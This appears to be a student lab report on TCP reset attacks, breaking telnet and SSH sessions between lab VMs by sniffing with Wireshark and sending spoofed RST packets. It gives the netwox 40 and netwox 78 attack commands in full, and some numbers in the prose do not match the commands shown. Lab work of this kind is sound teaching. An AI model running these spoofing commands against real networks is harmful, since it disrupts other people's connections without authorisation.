

screenshot7. Getting src/dest IP address, src/dest port number, and sequence number by using Wireshark to sniff the whole traffic



screenshot8 on VM1. Sending spoofed RST packet to the server (VM2) disconnect the ssh connection between VM2 and VM3



screenshot9. Wireshark captures the spoofed RST packet



screenshot10 on VM3. The ssh connection between VM2 and VM3 is broken, our attack succeeds

**Design:**

In this task, I will use two tools: Netwox 40 and Wireshark. Netwox is used to spoof RST packet, so we can disconnect telnet and ssh connection between victim machines. Wireshark is used to sniff the traffic between victim machines, so we can get correct source/destination IP addresses, source/destination port numbers, and sequence number. My strategy is to sniff traffic first, after I get enough information from the traffic between victim machines, I send spoofed RST packet to victim machines and break the connection between them.

**Observation and Explanation:**

For this task, we did two attack. The first attack breaks the telnet connection between VM2 and VM3. The second attack breaks the ssh connection between VM2 and VM3. So if our attack is successful, the telnet/SSH connection should be disconnected. In the first attack, I first establish the telnet connection between VM2 and VM3 (screenshot1). Before I established connection, I run Wireshark to sniff the whole traffic; therefore, after the connection is established, I can get necessary information of the telnet TCP packets, which include source/destination IP addresses, source/destination port numbers, and sequence number (screenshot2). By using these information, I can start attack on VM1. On VM1, I run command “sudo netwox 40 –l 10.0.2.25 –m 10.0.2.21 –o 50552 –p 23 –B –q 863179586” (screenshot3), this command generates spoofed RST packet and send it to the server (VM2, IP destination IP address 10.0.2.21), this packet has source IP address 10.0.2.25, source port 34818, destination port 23, and sequence number 1840482618. From Wireshark, we see the spoofed RST packet (screenshot4). As a result, the telnet connection is broken (screenshot5). Our attack is successful.

In fact, when the TCP connection is established between two machines, there are two ways to disconnect. The first one is that one sides (A) send FIN packet to the other side (B), and then the other side reply ACK packet; then the connection from A to B is ended. And then, B also sends FIN packet to A, and A replies ACK packet; then the connection from B to A is ended. As a result, the whole TCP connection is ended between A and B. The other way is that one side send RST packet to the other side, and the connection will break immediately. In our attack, we use second way to break connection between two machines. We send spoofed RST packet to either client or server side, then the connection between them will be broken immediately. Because we want to forge the RST packet, we need to use Wireshark to sniff the whole traffic, then we can get necessary information (source/destination IP addresses, source/destination port numbers, and sequence number) to do so.

In the second attack, instead of using telnet, we established TCP connection between VM2 and VM3 by using ssh (screenshot6). The attack procedure is same as first attack. We run Wireshark to monitor the traffic for collecting necessary information (screenshot7). Afterwards, we run command “sudo netwox 40 –l 10.0.2.25 –m 10.0.2.21 –o 39572 –p 22 –B –q 577954939” (screenshot8), it sends spoofed RST packet to VM2 (screenshot9). As a result, the connection between VM2 and VM3 is broken (screenshot10). Our attack is successful.

**Task2 (using netwox 78)**

Except using netwox 40, I also use netwox 78 to do this task follows the lab description. The only difference is the command. For netwox 40, we need to know detail information of TCP packets. However, for netwox 78 we only need to know the victim machines’ IP addresses; and in our case, I choose to attack on the client machine VM3 (10.0.2.25). Because we want to reset telnet and SSH connection, we also add port 23 22 to the netwox 78 command. Unlike netwox 40, netwox 78 is an automatic tool, it does sniff-and-spoof. After we run the command “sudo netwox 78 -d "enp0s3" --filter "src host 10.0.2.25 and port 23”, it send RST packet to reset the telnet/SSH automatically if there is TCP packet with source IP address 10.0.2.25 and port 23/22. Finally, our attack is successful. I have explained the mechanism behind this attack, so I will not repeat it again. The following is the screenshots for this task.



screenshot1 on VM3. Establishing telnet connection between VM2 (server) and VM3 (client)



screenshot2. Wireshark captures whole traffic, everything is good now



screenshot3 on VM1. Running netwox 78 on VM1 to start attack.



screenshot4 on VM3. Telnet connection is broken between VM2 and VM3, our attack succeeds



screenshot5. Wireshark captures the RST packet which generated by netwox 78 to reset the telnet connection between VM2 and VM3.

.



screenshot6 on VM3. Established the SSH connection between VM2 and VM3



screenshot7. Wireshark captures the whole traffic, everything is good now.



screenshot8 on VM1. Running netwox 78 to start attack. This time we need to change the port number to 22 because SSH use this port number.

